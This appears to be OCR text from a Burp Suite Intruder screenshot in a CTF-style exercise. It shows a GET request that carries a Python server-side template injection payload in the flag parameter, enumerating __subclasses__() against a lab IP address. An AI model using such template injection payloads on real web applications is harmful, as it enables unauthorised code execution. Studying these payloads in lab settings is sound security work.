 ? 有效负载位置
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
攻击类型: 狙击手（Sniper）
1 GET /?flag={{%27%27.__class__.__base__.__subclasses__()[§1§]}} HTTP/1.1
2 Host: 114.67.246.176:11357
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
Edg/92.0.902.55
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: Hm_lvt_c1b044f909411ac4213045f0478e96fc=1626329470; _ga=GA1.1.1710985037.1626329470
11 Connection: close
12
13